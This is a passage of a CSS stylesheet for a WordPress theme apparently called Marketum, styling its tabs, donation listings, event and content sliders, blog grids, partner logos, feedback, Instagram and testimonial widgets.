    padding: 0 0 8px 8px;
}

.marketum_tab_gallery_wrapper {
    position: relative;
}

.marketum_tab_gallery_wrapper a {
    display: block;
    overflow: hidden;
    position: relative;
}

.marketum_tab_gallery_wrapper a:before {
    content: '';
    width: 100%;
    height: 100%;
    background: #282f34;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
    z-index: 5;
}

.marketum_tab_gallery_wrapper a:hover:before {
    opacity: .5;
}

.marketum_tab_gallery_wrapper a img {
    position: relative;
    z-index: 3;
}

.marketum_image_caption {
    width: 100%;
    font-size: 18px;
    line-height: 1;
    font-weight: 700;
    color: #ffffff;
    padding: 22px 30px;
    margin-bottom: 8px;
    opacity: 0;
    position: absolute;
    bottom: 0;
    left: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
    -webkit-transform: translateY(35px);
    transform: translateY(35px);
    z-index: 7;
}

.marketum_tab_gallery_wrapper a:hover .marketum_image_caption {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

/* -------------------------- */
/* --- Vertical View Type --- */
/* -------------------------- */
.marketum_tabs_widget.marketum_tabs_vertical {
    display: flex;
}

.marketum_tabs_vertical .marketum_tabs_titles_container {
    width: 100%;
    max-width: 170px;
    flex-direction: column;
    border-bottom: none;
}

.marketum_tabs_vertical .marketum_tabs_titles_container .marketum_tab_title_item {
    margin: 0;
}

.marketum_tabs_vertical .marketum_tabs_titles_container .marketum_tab_title_item.active {
    border: solid 1px #d9e2e0;
    border-right-color: #ffffff;
}

.marketum_tabs_vertical .marketum_tabs_titles_container .marketum_tab_title_item:before {
    width: 2px;
    height: 100%;
}

.marketum_tabs_vertical .marketum_tabs_titles_container .marketum_tab_title_item a {
    display: block;
    padding: 15px 23px;
}

.marketum_tabs_vertical .marketum_tabs_content_container {
    margin-top: 0;
    margin-left: -1px;
}

/* -------------------------------------------- */
/* ---------- Shortcodes Tabs Widget ---------- */
/* -------------------------------------------- */
.marketum_shortcodes_tabs_widget .marketum_tabs_titles_container .marketum_tab_title_item.active {
    border: none;
}

.marketum_shortcodes_tabs_widget .marketum_tabs_titles_container .marketum_tab_title_item:before {
    display: none;
}

.marketum_shortcodes_tabs_widget .marketum_tabs_titles_container .marketum_tab_title_item a {
    background: #f3f6f5;
    padding: 21px 83px 17px;
    color: #939393;
}

.marketum_shortcodes_tabs_widget .marketum_tabs_titles_container .marketum_tab_title_item:not(:last-of-type) a {
    border-right: solid 1px #e0e0e0;
}

.marketum_shortcodes_tabs_widget .marketum_tabs_titles_container .marketum_tab_title_item.active a {
    background: #ffffff;
    border-right-color: #ffffff;
}

.marketum_shortcodes_tabs_widget .marketum_tabs_content_container {
    padding: 60px 40px;
    margin: 0;
    border: none;
    background: #ffffff;
    box-shadow: 0 3px 10px 2px rgba(0, 0, 0, .05);
}

.marketum_shortcodes_tabs_widget input[type="submit"] {
    width: 100%;
    min-width: auto;
    display: block;
}

.marketum_shortcodes_tabs_widget input {
    margin-bottom: 0;
}

.marketum_shortcodes_tabs_widget input[type="text"] {
    padding-right: 40px;
}

.marketum_shortcodes_tabs_widget .wpcf7 .ajax-loader {
    display: none;
}

.marketum_delivery_form .row {
    margin-right: -4px;
    margin-left: -4px;
}

.marketum_delivery_form .col-xl-3,
.marketum_delivery_form .col-6 {
    padding: 0 4px;
}

.marketum_shortcodes_tabs_widget .icon {
    font-size: 18px;
    color: #858b90;
    margin-top: -9px;
    position: absolute;
    top: 50%;
    right: 20px;
}

/* ---------------------------------------------- */
/* ---------- Donations Listing Widget ---------- */
/* ---------------------------------------------- */

/* ------------------- */
/* --- View Type 1 --- */
/* ------------------- */
.marketum_donation_wrapper.view_type_1 .marketum_donations_item {
    margin-bottom: 70px;
}

.marketum_donation_wrapper.view_type_1 .marketum_donation_item_img {
    position: relative;
    margin-bottom: 40px
}

@media only screen and (min-width: 992px) {
    .marketum_donation_wrapper.view_type_1 .marketum_donation_item_img {
        margin-bottom: 0
    }
}

.marketum_donation_wrapper.view_type_1 .marketum_donation_item_img:before {
    content: "";
    display: block;
    padding-top: 97.2973%
}

.marketum_donation_wrapper.view_type_1 .marketum_donation_item_title {
    line-height: 40px;
    letter-spacing: -.02em;
    margin-top: -9px;
    margin-bottom: 11px;
}

.marketum_donation_wrapper.view_type_1 .marketum_donation_item_title a:hover,
.marketum_donation_wrapper.view_type_2 .marketum_donation_item_title a:hover {
    opacity: .75;
}

.marketum_donation_wrapper.view_type_1 .marketum_donations_item_link,
.marketum_donation_wrapper.view_type_2 .marketum_donations_item_link {
    border: solid 2px;
    padding: 11px 47px 15px;
    margin-top: 41px;
}

.marketum_donation_listing_widget .marketum_pagination nav {
    margin-top: 0;
}

/* ------------------- */
/* --- View Type 2 --- */
/* ------------------- */
.marketum_donation_wrapper.view_type_2,
.marketum_recent_donations_wrapper {
    margin-left: -30px;
    font-size: 0;
    line-height: 0;
}

.marketum_donation_wrapper.view_type_2 .marketum_donations_item,
.marketum_recent_donations_wrapper .marketum_donations_item {
    width: 33.333333%;
    display: inline-block;
    vertical-align: top;
    padding-left: 30px;
    margin-bottom: 70px;
}

.marketum_donation_wrapper.view_type_2 .marketum_donation_item_img_cont,
.marketum_recent_donations_wrapper .marketum_donation_item_img_cont {
    margin-bottom: 34px;
}

.marketum_donation_wrapper.view_type_2 .marketum_donation_item_title,
.marketum_recent_donations_wrapper .marketum_donation_item_title {
    font-size: 18px;
    letter-spacing: 0;
    margin-bottom: 10px;
}

.marketum_recent_donations_wrapper .marketum_donation_item_title a:hover {
    opacity: .75;
}

.marketum_donation_wrapper.view_type_2 .marketum_donation_item_excerpt,
.marketum_recent_donations_wrapper .marketum_donation_item_excerpt {
    margin-bottom: 36px;
    font-size: 16px;
    line-height: 30px;
}

.marketum_donation_wrapper.view_type_2 .give-form-title,
.marketum_donation_wrapper.view_type_2 .give-form,
.marketum_recent_donations_wrapper .give-form-title,
.marketum_recent_donations_wrapper .give-form {
    display: none;
}

.marketum_donation_wrapper.view_type_2 .give-goal-progress,
.marketum_recent_donations_wrapper .give-goal-progress {
    margin-bottom: 0;
}

.marketum_donation_wrapper.view_type_2 .give-goal-progress .raised,
.marketum_recent_donations_wrapper .give-goal-progress .raised {
    display: block;
    margin-top: 17px;
}

.marketum_donation_wrapper.view_type_2 .give-goal-progress .raised span,
.marketum_recent_donations_wrapper .give-goal-progress .raised span {
    margin: 0;
    display: flex;
    flex-direction: column;
}

.marketum_donation_wrapper.view_type_2 .give-goal-progress .raised span.goal-text,
.marketum_recent_donations_wrapper .give-goal-progress .raised span.goal-text {
    float: left;
}

.marketum_donation_wrapper.view_type_2 .give-goal-progress .raised span.income,
.marketum_recent_donations_wrapper .give-goal-progress .raised span.income {
    float: right;
}

.marketum_donation_wrapper.view_type_2 .give-goal-progress .raised span:first-of-type:before,
.marketum_donation_wrapper.view_type_2 .give-goal-progress .raised span:last-of-type:before,
.marketum_recent_donations_wrapper .give-goal-progress .raised span:first-of-type:before,
.marketum_recent_donations_wrapper .give-goal-progress .raised span:last-of-type:before {
    display: none;
}

.marketum_donation_wrapper.view_type_2 .give-goal-progress .raised span:first-of-type:after,
.marketum_recent_donations_wrapper .give-goal-progress .raised span:first-of-type:after {
    content: 'Rasied so far';
}

.marketum_donation_wrapper.view_type_2 .give-goal-progress .raised span:last-of-type:after,
.marketum_recent_donations_wrapper .give-goal-progress .raised span:last-of-type:after {
    content: 'Target amount';
}

.marketum_donation_wrapper.view_type_2 .give-goal-progress .raised span:first-of-type:after,
.marketum_donation_wrapper.view_type_2 .give-goal-progress .raised span:last-of-type:after,
.marketum_recent_donations_wrapper .give-goal-progress .raised span:first-of-type:after,
.marketum_recent_donations_wrapper .give-goal-progress .raised span:last-of-type:after {
    font-size: 14px;
    line-height: 24px;
    font-weight: 400;
    color: #777777;
}

.marketum_donation_wrapper.view_type_2 .give-progress-bar .marketum_progress_bar_marker,
.marketum_recent_donations_wrapper .give-progress-bar .marketum_progress_bar_marker {
    font-size: 16px;
    line-height: 1.9;
    top: -30px;
}

.marketum_donation_wrapper.view_type_2 .marketum_donations_item_link,
.marketum_recent_donations_wrapper .marketum_donations_item_link {
    padding: 20px 67px;
    margin-top: 28px;
    line-height: 1;
}

/* ------------------------------------------ */
/* ---------- Events Slider Widget ---------- */
/* ------------------------------------------ */
.marketum_causes_slider_widget .container > .row {
    margin-left: -15px;
    margin-right: -15px;
}

.marketum_causes_slider_widget .marketum_causes_slider {
    margin-top: 45px;
}

.marketum_causes_slider_widget .marketum_event_slider_item {
    margin: 0 3px;
    overflow: hidden;
    opacity: .4;
    pointer-events: none;
    -webkit-transition: opacity .3s;
    transition: opacity .3s;
}

.marketum_causes_slider_widget .marketum_event_slider_item.slick-active {
    opacity: 1;
    pointer-events: initial;
}

.marketum_causes_slider_widget .marketum_event_slider_item_wrapper {
    position: relative;
    -webkit-transition: all .3s;
    transition: all .3s;
    z-index: 1;
}

.marketum_causes_slider_widget .marketum_event_slider_item_wrapper:hover {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
}

.marketum_causes_slider_widget .marketum_event_slider_item_wrapper:before {
    content: '';
    display: block;
    padding-top: 148.27586%;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_causes_slider_widget .marketum_event_slider_date_box {
    display: flex;
    align-items: flex-start;
    flex-direction: column;
    font-weight: 700;
    text-transform: uppercase;
    color: #ffffff;
    position: absolute;
    top: 25px;
    left: 30px;
    -webkit-transition: top .3s;
    transition: top .3s;
}

.marketum_causes_slider_widget .marketum_event_slider_item_wrapper:hover .marketum_event_slider_date_box {
    top: 55px;
}

.marketum_causes_slider_widget .marketum_event_slider_date_box .marketum_event_day {
    font-size: 40px;
    line-height: 1;
    opacity: .8;
}

.marketum_causes_slider_widget .marketum_event_slider_date_box .marketum_event_month {
    line-height: 24px;
}

.marketum_causes_slider_widget .marketum_event_slider_details_box {
    width: 100%;
    padding: 20px 30px 32px;
    color: #ffffff;
    position: absolute;
    bottom: -55px;
    left: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_causes_slider_widget .marketum_event_slider_item_wrapper:hover .marketum_event_slider_details_box {
    bottom: 0;
}

.marketum_causes_slider_widget .marketum_event_title,
.marketum_causes_slider_widget .marketum_event_link {
    color: #ffffff;
}

.marketum_causes_slider_widget .marketum_event_time {
    font-size: 12px;
    line-height: 18px;
    text-transform: uppercase;
}

.marketum_causes_slider_widget .marketum_event_title {
    line-height: 27px;
    margin-bottom: 0;
}

.marketum_causes_slider_widget .marketum_event_link {
    display: inline-block;
    margin-top: 18px;
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;
    position: relative;
}

.marketum_causes_slider_widget .marketum_event_link:after {
    content: '';
    display: block;
    width: 0;
    height: 2px;
    background: #ffffff;
    position: absolute;
    bottom: 0;
    left: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_causes_slider_widget .marketum_event_link:hover:after {
    width: 100%;
}

.marketum_causes_slider_widget .marketum_slider_arrows {
    display: flex;
    align-items: center;
    position: relative;
}

.marketum_causes_slider_widget .marketum_slider_arrows:after {
    content: '';
    width: 75px;
    height: 1px;
    display: inline-block;
    background: #c7c7c7;
    margin: 0 30px;
}

.marketum_causes_slider_widget .without_button .marketum_slider_arrows:after {
    display: none;
}

.marketum_causes_slider_widget .marketum_slider_arrows .slick-dots {
    display: inline-flex !important;
    margin: 0;
}

.marketum_causes_slider_widget .marketum_button {
    border: solid 2px;
}

/* ----------------------------------------- */
/* ---------- Blog Listing Widget ---------- */
/* ----------------------------------------- */
/* ----------------- */
/* --- Blog Grid --- */
/* ----------------- */
.marketum_blog_listing_wrapper.marketum_view_type_1 {
    display: flex;
    flex-wrap: wrap;
    font-size: 0;
    line-height: 0;
    margin-left: -30px;
}

.marketum_blog_listing_wrapper.marketum_view_type_1 .marketum_blog_listing_item {
    width: 33.33333%;
    display: inline-block;
    vertical-align: top;
    padding-left: 30px;
    margin-bottom: 60px;
}

.marketum_blog_listing_wrapper.marketum_view_type_1.marketum_columns_2 .marketum_blog_listing_item {
    width: 50%;
}

.marketum_blog_listing_wrapper.marketum_view_type_1.marketum_columns_4 .marketum_blog_listing_item {
    width: 25%;
}

.marketum_blog_listing_image_container {
    position: relative;
    margin-bottom: 40px;
}

.marketum_blog_listing_image_wrapper {
    overflow: hidden;
}

.marketum_blog_listing_image_wrapper img {
    -webkit-transform: scale(1.05) translateX(0);
    transform: scale(1.05) translateX(0);
    -webkit-transition: transform .45s cubic-bezier(.22, .61, .36, 1);
    transition: transform .45s cubic-bezier(.22, .61, .36, 1);
    will-change: transform;
}

.marketum_blog_listing_item_wrapper:hover .marketum_blog_listing_image_wrapper img {
    -webkit-transform: scale(1.05) translateX(7px);
    transform: scale(1.05) translateX(7px);
}

.marketum_blog_listing_image_container.marketum_media_output_empty .marketum_post_cat_cont {
    position: relative;
}

.marketum_blog_listing_meta {
    font-size: 16px;
    line-height: 1.9;
    letter-spacing: 0;
    color: #7d7d6f;
    margin-bottom: 8px;
}

.marketum_blog_listing_meta .marketum_separator {
    width: 3px;
    height: 3px;
    display: inline-block;
    border-radius: 50%;
    vertical-align: middle;
    margin: 0 15px;
}

.marketum_blog_listing_title {
    line-height: 1.4;
    margin-bottom: 21px;
}

.marketum_blog_listing_title a:before,
.marketum_blog_listing_title a:after {
    display: none;
}

.marketum_blog_listing_item_divider {
    width: 100%;
    height: 2px;
    margin-bottom: 23px;
    overflow: hidden;
    position: relative;
}

.marketum_blog_listing_item_divider:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 0;
    left: -100%;
    -webkit-transition: all .3s cubic-bezier(.22, .61, .36, 1);
    transition: all .3s cubic-bezier(.22, .61, .36, 1);
    z-index: 1;
}

.marketum_blog_listing_item_wrapper:hover .marketum_blog_listing_item_divider:before {
    left: 0;
}

.marketum_blog_listing_excerpt {
    font-size: 16px;
    line-height: 1.9;
    letter-spacing: 0;
}

/* ------------------- */
/* --- View Type 2 --- */
/* ------------------- */
.marketum_view_type_2 .marketum_blog_listing_item {
    margin-bottom: 92px;
}

.marketum_view_type_2 .marketum_blog_listing_image_container {
    margin-bottom: 43px;
}

.marketum_view_type_2 .marketum_blog_listing_image_container.marketum_media_output_empty {
    margin-bottom: 23px;
}

.marketum_view_type_2 .marketum_blog_listing_image_container.marketum_media_output_empty .marketum_post_cat_cont {
    bottom: 0;
}

.marketum_view_type_2 .marketum_blog_listing_title {
    line-height: 1.1;
    margin-bottom: 42px;
}

.marketum_view_type_2 p.marketum_blog_listing_excerpt {
    margin-bottom: 34px;
}

.marketum_blog_list_quote_link:before,
.marketum_blog_list_quote_link:after {
    display: none;
}

/* ------------------- */
/* --- View Type 3 --- */
/* ------------------- */
.marketum_blog_listing_wrapper.marketum_view_type_3 {
    margin-bottom: 55px;
}

.marketum_blog_listing_wrapper.marketum_view_type_3 .marketum_blog_listing_item {
    border-bottom: solid 2px #222628;
    padding: 40px 0 43px;
}

.marketum_blog_listing_wrapper.marketum_view_type_3 .marketum_blog_listing_meta,
.marketum_blog_listing_wrapper.marketum_view_type_3 .marketum_blog_listing_title {
    margin-bottom: 0;
}

/* ------------------------------------- */
/* ---------- Partners Widget ---------- */
/* ------------------------------------- */
.marketum_partners_list {
    display: flex;
    align-items: center;
    justify-content: space-around;
}

.marketum_partners_item a {
    display: inline-block;
}

.marketum_partners_item a:before,
.marketum_partners_item a:after {
    display: none;
}

.marketum_partners_item_wrapper {
    overflow: hidden;
    position: relative;
}

.marketum_partners_item_wrapper .marketum_partners_image {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
}

.marketum_partners_item_wrapper .marketum_partners_duplicate_image {
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
}

.marketum_partners_item a:hover .marketum_partners_image {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}

.marketum_partners_item a:hover .marketum_partners_duplicate_image {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

/* ----------------------------------------- */
/* ---------- Recent Posts Widget ---------- */
/* ----------------------------------------- */
.marketum_recent_posts_widget .marketum_blog_listing_wrapper {
    display: flex;
    flex-wrap: wrap;
    margin-left: -30px;
}

.marketum_recent_posts_widget .marketum_blog_listing_item {
    width: 100%;
    max-width: 33.333333%;
    flex: 0 0 33.333333%;
    padding-left: 30px;
}

/* ------------------------------------- */
/* ---------- Feedback Widget ---------- */
/* ------------------------------------- */
.marketum_feedback_container {
    color: #ffffff;
    position: relative;
}

.marketum_feedback_container:before {
    content: '';
    width: 500%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

body .marketum_contacts_divider_container {
    align-self: center;
    margin: 0;
}

.marketum_feedback_wrapper {
    padding: 118px 0 140px;
}

.marketum_feedback_title {
    color: #ffffff;
    margin-bottom: 0;
}

body .marketum_feedback_text {
    margin-bottom: 25px;
}

.marketum_page_content_container .marketum_feedback_container a.marketum_link_type_2,
.marketum_feedback_container a {
    color: #ffffff;
}

.marketum_page_content_container .marketum_feedback_container a.marketum_link_type_2:before,
.marketum_page_content_container .marketum_feedback_container a.marketum_link_type_2:after,
.marketum_feedback_container a:before,
.marketum_feedback_container a:after {
    background: #ffffff;
}

.marketum_feedback_phone_title {
    font-family: "Manrope", sans-serif;
    letter-spacing: .2px;
    font-weight: 400;
    color: #ffffff;
    margin: 15px 0 -12px;
}

.marketum_feedback_phone {
    font-family: "Cambon", sans-serif;
    font-size: 40px;
    letter-spacing: -1.2px;
    font-weight: 500;
}

.marketum_page_content_container a.marketum_feedback_phone:before {
    height: 2px;
    opacity: 1;
    -webkit-transition: all .3s;
    animation: none;
    transition: all .3s;
    transition-delay: 0s;
}

.marketum_page_content_container a.marketum_feedback_phone:hover:before {
    opacity: 0;
}

.marketum_page_content_container a.marketum_feedback_phone:after {
    display: none;
}

/* -------------------------------------- */
/* ---------- Instagram Widget ---------- */
/* -------------------------------------- */
body .elementor-widget-shortcode #sb_instagram .sbi_photo {
    opacity: 1 !important;
    position: relative;
}

body .elementor-widget-shortcode #sb_instagram .sbi_photo:before {
    content: '';
    width: 100%;
    height: 100%;
    opacity: 0;
    animation: none;
    position: absolute;
    top: -2px;
    left: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
    z-index: 3;
}

body .elementor-widget-shortcode #sb_instagram .sbi_photo:hover:before {
    opacity: 1;
}

body .elementor-widget-shortcode #sb_instagram .sbi_photo:after {
    content: '\f16d';
    width: 28px;
    height: 28px;
    font-family: "FontAwesome", sans-serif;
    font-size: 28px;
    line-height: 1;
    color: #ffffff;
    background: transparent;
    opacity: 0;
    position: absolute;
    top: 54px;
    left: 60px;
    -webkit-transition: all .3s;
    transition: all .3s;
    z-index: 5;
}

body .elementor-widget-shortcode #sb_instagram .sbi_photo:hover:after {
    opacity: 1;
}

.marketum_subscirbe {
    position: relative;
}

.marketum_subscirbe input[type="email"] {
    background: transparent;
    color: #ffffff;
    border-color: #ffffff;
}

.marketum_subscirbe input[type="email"]:focus {
    background: transparent;
}

.marketum_subscirbe input[type="email"]::placeholder,
.marketum_subscirbe input[type="email"]::-webkit-input-placeholder,
.marketum_subscirbe .floating-placeholder {
    color: #ffffff;
}

.marketum_subscirbe .warketum_submit_button {
    position: absolute;
    top: 10px;
    right: 0;
}

.marketum_subscirbe .warketum_submit_button:before,
.marketum_subscirbe .warketum_submit_button:after {
    background: #ffffff;
}

.marketum_subscirbe input[type="submit"] {
    color: #ffffff;
}

.marketum_subscirbe input[type="submit"]:hover {
    border-color: transparent;
}

/* ----------------------------------------- */
/* ---------- Testimonials Widget ---------- */
/* ----------------------------------------- */
.marketum_testimonials_widget_wrapper {
    overflow: hidden;
    position: relative;
}

.marketum_testimonials_wrapper {
    background: #222628;
    color: #ffffff;
    padding: 91px 93px 106px;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: transform .5s cubic-bezier(.22, .61, .36, 1);
    transition: transform .5s cubic-bezier(.22, .61, .36, 1);
    transition-delay: .3s;
}

.marketum_testimonials_widget_wrapper.marketum_motion_effect_on .marketum_testimonials_wrapper {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}

.marketum_testimonials_widget_wrapper.marketum_motion_effect_on .marketum_testimonials_container {
    opacity: 0;
    -webkit-transition: opacity .3s;
    transition: opacity .3s;
    transition-delay: .8s;
}

.marketum_testimonials_widget_wrapper.marketum_motion_effect_on .marketum_testimonials_wrapper.visible {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.marketum_testimonials_widget_wrapper.marketum_motion_effect_on .marketum_testimonials_wrapper.visible .marketum_testimonials_container {
    opacity: 1;
}

.marketum_testimonials_wrapper .marketum_testimonials_widget_title_container {
    margin-bottom: 20px;
}

.marketum_testimonials_wrapper .marketum_blockquote_marker_container {
    display: flex;
    padding-left: 2px;
    margin-bottom: 24px;
}

.marketum_testimonials_wrapper .marketum_blockquote_marker {
    position: relative;
}

.marketum_testimonials_wrapper .marketum_blockquote_marker_2 {
    left: 7px;
}

.marketum_testimonials_wrapper .marketum_heading {
    line-height: 1.2;
    color: #ffffff;
}

@media only screen and (min-width: 992px) {
    .marketum_testimonials_title_cont .marketum_heading {
        font-size: 40px;
        line-height: 50px;
    }
}

.marketum_testimonials_wrapper .marketum_testimonial {
    letter-spacing: 0;
}

.marketum_testimonials_wrapper .marketum_author_container {
    margin-top: 22px;
    letter-spacing: 0;
    font-weight: 600;
}

.marketum_testimonials_wrapper .marketum_author_position {
    color: #897e7d;
}

/* ------------------------------- */
/* --- Testimonials Navigation --- */
/* ------------------------------- */
.marketum_testimonials_navigation_container {
    display: flex;
    margin-top: 34px;
}

.marketum_testimonials_navigation_container .marketum_slider_counter {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-weight: 500;
    margin-top: 6px;
}

.marketum_testimonials_navigation_container .marketum_current_slide {
    width: 1em;
    margin-right: 15px;
}

.marketum_testimonials_navigation_container .marketum_all_slides {
    width: 1em;
    margin-left: 15px;
}

.marketum_testimonials_navigation_container .marketum_separator,
.marketum_content_slider_widget .marketum_causes_slider_navigation_container .marketum_separator {
    width: 87px;
    height: 1px;
    display: flex;
    background: #585858;
    margin-top: -4px;
}

.marketum_content_slider_widget .marketum_causes_slider_navigation_container .marketum_separator {
    margin: -3px 14px 0;
    background: #b6b6b6;
}

.marketum_testimonials_navigation_container .marketum_separator span {
    width: 20%;
    height: 1px;
    display: inline-block;
    background: transparent;
}

.marketum_testimonials_wrapper .marketum_causes_slider_navigation_container {
    padding-bottom: 18px;
    margin-bottom: 0;
}

.marketum_testimonials_wrapper .marketum_causes_slider_navigation_container {
    padding-bottom: 18px;
    margin-bottom: 0;
}

.marketum_testimonials_wrapper .marketum_slider_navigation_container {
    margin-left: 90px;
}

.marketum_testimonials_wrapper .slick-dots,
.marketum_slider_arrows .slick-dots {
    display: flex;
    justify-content: flex-end;
    flex-wrap: wrap;
    list-style: none;
    padding: 0;
    margin: 12px 0 0;
    position: relative;
}

body .marketum_content_wrapper .marketum_testimonials_wrapper .slick-dots li,
body .marketum_content_wrapper .marketum_slider_arrows .slick-dots li {
    width: 18px;
    height: 16px;
    background: transparent;
    opacity: 1;
    margin: 0 0 0 25px;
    -webkit-clip-path: circle(50% at 50% 50%);
    clip-path: circle(50% at 50% 50%);
    position: relative;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_progress {
    position: absolute;
    width: 16px;
    height: 16px;
    top: calc(50% - 8px);
    left: calc(50% - 8px);
    transition: transform 0.4s cubic-bezier(0.7, 0, 0.3, 1);
}

.marketum_progress__path {
    fill: none;
    stroke-width: 6px;
    stroke: #ffffff;
    stroke-dasharray: 1;
    stroke-dashoffset: 1;
    transition: stroke-dashoffset 0.4s cubic-bezier(0.7, 0, 0.3, 1);
}

body .marketum_content_wrapper .marketum_testimonials_wrapper .slick-dots li:hover .marketum_progress__path,
body .marketum_content_wrapper .marketum_time_line_wrapper .slick-dots li:hover .marketum_progress__path,
body .marketum_content_wrapper .marketum_services_slider_widget_wrapper .slick-dots li:hover .marketum_progress__path,
body .marketum_content_wrapper .marketum_portfolio_slider_widget .slick-dots li:hover .marketum_progress__path,
body .marketum_content_wrapper .marketum_work_steps_widget .slick-dots li:hover .marketum_progress__path,
body .marketum_content_wrapper .marketum_testimonials_wrapper .slick-dots li.slick-active .marketum_progress__path,
body .marketum_content_wrapper .marketum_work_steps_widget .slick-dots li.slick-active .marketum_progress__path,
body .marketum_content_wrapper .marketum_slider_arrows .slick-dots li:hover .marketum_progress__path,
body .marketum_content_wrapper .marketum_slider_arrows .slick-dots li.slick-active .marketum_progress__path {
    stroke-dashoffset: 0;
}

body .marketum_content_wrapper .marketum_testimonials_wrapper .slick-dots li:first-of-type,
body .marketum_content_wrapper .marketum_slider_arrows .slick-dots li:first-of-type {
    margin-left: 0;
}

body .marketum_content_wrapper .marketum_testimonials_wrapper .slick-dots li:hover,
body .marketum_content_wrapper .marketum_slider_arrows .slick-dots li:hover,
body .marketum_content_wrapper .marketum_testimonials_wrapper .slick-dots li.slick-active,
body .marketum_content_wrapper .marketum_slider_arrows .slick-dots li.slick-active {
    border-color: #ffffff;
}

body .marketum_content_wrapper .marketum_testimonials_wrapper .slick-dots li:before,
body .marketum_content_wrapper .marketum_slider_arrows .slick-dots li:before {
    content: '';
    width: 4px;
    height: 4px;
    background: transparent;
    border: solid 1px #bfbfbf;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: all .3s;
    transition: all .3s;
}

body .marketum_content_wrapper .marketum_testimonials_wrapper .slick-dots li.slick-active:before,
body .marketum_content_wrapper .marketum_slider_arrows .slick-dots li.slick-active:before {
    background: #ffffff;
    border-color: #ffffff;
}

body .marketum_content_wrapper .marketum_testimonials_wrapper .slick-dots li button,
body .marketum_content_wrapper .marketum_slider_arrows .slick-dots li button {
    width: 18px;
    height: 18px;
    font-size: 0;
    line-height: 0;
    padding: 0;
    margin: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
}

/* ------------------------------------------- */
/* ---------- Content Slider Widget ---------- */
/* ------------------------------------------- */
.marketum_content_slider_wrapper {
    position: relative;
}

.marketum_content_slider_wrapper .marketum_content_slide {
    background-repeat: no-repeat !important;
    background-position: center !important;
    background-size: cover !important;
}

.marketum_content_slider_wrapper .marketum_slide_content_container {
    position: relative;
}

.marketum_content_slider_wrapper .marketum_content_slider_additional_image {
    position: absolute;
    z-index: 10;
}

.add_image_v_align_top .marketum_content_slider_additional_image {
    top: 0;
}

.add_image_v_align_center .marketum_content_slider_additional_image {
    top: 50%;
}

.add_image_v_align_bottom .marketum_content_slider_additional_image {
    bottom: 0;
}

.add_image_h_align_left .marketum_content_slider_additional_image {
    left: 0;
}

.add_image_h_align_center .marketum_content_slider_additional_image {
    left: 50%;
}

.add_image_h_align_right .marketum_content_slider_additional_image {
    right: 0;
}

.marketum_content_slider_wrapper .marketum_content_slide_wrapper {
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    position: relative;
    z-index: 5;
}

.marketum_content_slider_wrapper .marketum_full_cont {
    height: 100%;
}

.marketum_content_slider_wrapper .marketum_content_container {
    width: 100%;
}

.marketum_content_slider_wrapper .marketum_causes_slider_navigation_container {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0;
    position: absolute;
    bottom: 80px;
    left: 30px;
}

@media only screen and (min-width: 768px) {
    .marketum_content_slider_wrapper .marketum_causes_slider_navigation_container {
        bottom: 34px;
        left: auto;
        right: 50px;
    }
}

@media only screen and (min-width: 1367px) {
    .marketum_content_slider_wrapper .marketum_causes_slider_navigation_container {
        right: 80px;
    }
}

.marketum_content_slider_wrapper .marketum_slider_counter {
    display: flex;
    align-items: center;
    font-size: 15px;
    letter-spacing: 0;
    font-weight: 600;
    color: #222628;
    margin-right: 89px;
}

.marketum_content_slider_wrapper .marketum_slider_counter .marketum_current_slide,
.marketum_content_slider_wrapper .marketum_slider_counter .marketum_all_slides {
    width: 1em;
}

.marketum_content_slider_wrapper .marketum_slider_counter .marketum_separator span {
    width: 20px;
    height: 1px;
    display: inline-block;
    background: transparent;
}

.marketum_content_slider_wrapper .marketum_slider_nav_button,
.marketum_content_slider_wrapper .marketum_content_slider_title,
.marketum_content_slider_wrapper .marketum_content_slider_promo_text,
.marketum_content_slider_wrapper .marketum_button {
    color: #ffffff;
}

.marketum_content_slider_wrapper .marketum_content_slider_title {
    font-size: 42px;
    line-height: 48px;
    margin-bottom: 0;
    position: relative;
    z-index: 5;
}

.marketum_content_slider_wrapper .marketum_content_slider_title.marketum_special_title_font_yes {
    font-family: "Raph Lanok Future", sans-serif;
}

.marketum_content_slider_wrapper .marketum_up_heading_overlay {
    font-family: Inter, 'sans-serif';
    font-size: 200px;
    letter-spacing: -.06em;
    -webkit-text-stroke-width: 2px;
    -webkit-text-stroke-color: rgba(255, 255, 255, .35);
    top: -54px;
}

.marketum_content_slider_wrapper .marketum_up_heading_overlay.marketum_overlay_align_left {
    left: 0;
}

.marketum_content_slider_wrapper .marketum_up_heading_overlay.marketum_overlay_align_center {
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.marketum_content_slider_wrapper .marketum_up_heading_overlay.marketum_overlay_align_right {
    right: 0;
}

@media only screen and (min-width: 768px) {
    .marketum_content_slider_wrapper .marketum_content_slider_title {
